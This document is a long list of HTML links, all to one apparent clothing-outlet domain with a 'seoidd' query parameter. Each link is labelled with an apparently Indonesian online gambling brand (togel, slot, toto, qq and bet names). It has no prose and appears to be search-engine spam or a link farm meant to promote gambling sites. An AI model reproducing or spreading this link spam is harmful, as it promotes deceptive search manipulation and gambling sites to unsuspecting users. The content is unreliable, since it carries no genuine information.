<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
